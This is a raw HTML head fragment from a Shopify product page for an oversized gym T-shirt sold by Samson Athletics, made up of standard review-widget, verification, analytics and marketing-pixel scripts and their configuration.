<!-- END app block --><!-- BEGIN app block: shopify://apps/lipscore-reviews/blocks/lipscore-init/e89bfb0c-cc26-450f-9297-cec873403986 -->

<script type="text/javascript">
  //<![CDATA[
  window.lipscoreInit = function() {
      lipscore.init({
          apiKey: "dcf85d37e179c24164773349"
      });
  };

  (function() {
      var scr = document.createElement('script'); scr.async = 1;
      scr.src = "//static.lipscore.com/assets/en/lipscore-v1.js";
      document.getElementsByTagName('head')[0].appendChild(scr);
  })();var count = 0;
      function initWidgets() {
          count++;
          try {
              window.lipscore.initWidgets(true);
          } catch (e) { }

          setTimeout(
              function () {
                  initWidgets();
              }, (0.3 * 1000));
      }

      initWidgets();//]]>
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be3ca-b096-7794-a07a-cc1297362ed9/app-108/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9908355151,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9908355151,storefrontBaseUrl: "https://samsonathletics.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2643624323","configuration":"{\"accountID\":\"MWkcGp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1796047235","configuration":"{\"pixel_id\":\"194699487534997\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546617219","configuration":"{\"shopId\":\"181686\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442138839","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-997593408\\\",\\\"GT-PBCK5G4\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/QJWICJmZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/O4kRCJ6Y1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/dsxDCJiY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/X7c-CJWY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/L3MfCJKY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/Pi9kCJyZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/vQxcCJuY1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293372119","configuration":"{\"accountID\":\"9908355151\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288129239","configuration":"{\"tagID\":\"2614451159624\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"268042455","configuration":"{\"shopId\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17334487","configuration":"{\"myshopifyDomain\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"209518979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Samson Athletics","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"samsonathletics.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/samsonathletics.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125594327","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"Small - 46\"","untranslatedTitle":"Small - 46\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125627095","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"Medium - 48\"","untranslatedTitle":"Medium - 48\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125659863","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"Large - 50\"","untranslatedTitle":"Large - 50\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125692631","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"X Large - 53\"","untranslatedTitle":"X Large - 53\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125725399","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"2X Large - 55\"","untranslatedTitle":"2X Large - 55\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125758167","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"3X Large - 59\"","untranslatedTitle":"3X Large - 59\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125790935","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"4X Large - 62\"","untranslatedTitle":"4X Large - 62\""},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Heavy Weight Division Oversized Gym T-Shirt","vendor":"Samson Athletics","id":"7853122715863","untranslatedTitle":"Heavy Weight Division Oversized Gym T-Shirt","url":"\/products\/heavy-weight-division-oversized-gym-t-shirt","type":"T-Shirts"},"id":"43503125823703","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"sku":null,"title":"5X Large - 66\"","untranslatedTitle":"5X Large - 66\""}],"purchasingCompany":null},},"https://samsonathletics.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9908355151","storefrontBaseUrl":"https:\/\/samsonathletics.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Heavy Weight Division Oversized Gym T-Shirt\",\"vendor\":\"Samson Athletics\",\"id\":\"7853122715863\",\"untranslatedTitle\":\"Heavy Weight Division Oversized Gym T-Shirt\",\"url\":\"\/products\/heavy-weight-division-oversized-gym-t-shirt\",\"type\":\"T-Shirts\"},\"id\":\"43503125594327\",\"image\":{\"src\":\"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314\"},\"sku\":null,\"title\":\"Small - 46\\\"\",\"untranslatedTitle\":\"Small - 46\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7853122715863,"gid":"gid:\/\/shopify\/Product\/7853122715863","vendor":"Samson Athletics","type":"T-Shirts","handle":"heavy-weight-division-oversized-gym-t-shirt","variants":[{"id":43503125594327,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","sku":null},{"id":43503125627095,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","sku":null},{"id":43503125659863,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","sku":null},{"id":43503125692631,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","sku":null},{"id":43503125725399,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","sku":null},{"id":43503125758167,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","sku":null},{"id":43503125790935,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","sku":null},{"id":43503125823703,"price":2999,"name":"Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7853122715863,"requestId":"85295b7d-2ff7-4684-ab0b-e002f83a166b-1769088736"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9908355151,
      theme_id: 131996745943,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9908355151,"isMerchantRequest":null,"themeId":131996745943,"themeCityHash":"6108519459626251984","contentLanguage":"en","currency":"GBP","eventMetadataId":"5688386a-3631-46a0-9846-081d614a5dc6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7853122715863,"requestId":"85295b7d-2ff7-4684-ab0b-e002f83a166b-1769088736","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":43503125594327,"productId":7853122715863,"productGid":"gid:\/\/shopify\/Product\/7853122715863","name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","price":"29.99","sku":null,"brand":"Samson Athletics","variant":"Small - 46\"","category":"T-Shirts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":43503125594327,"productId":7853122715863,"productGid":"gid:\/\/shopify\/Product\/7853122715863","name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","price":"29.99","sku":null,"brand":"Samson Athletics","variant":"Small - 46\"","category":"T-Shirts","nonInteraction":true,"remote":false,"referer":"https:\/\/samsonathletics.co.uk\/collections\/for-the-workers\/products\/heavy-weight-division-oversized-gym-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://samsonathletics.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9908355151"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131996745943"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://samsonathletics.co.uk/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-description-bottom"
    data-money-format="£{{amount}}" data-shop-url="https://samsonathletics.co.uk"> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
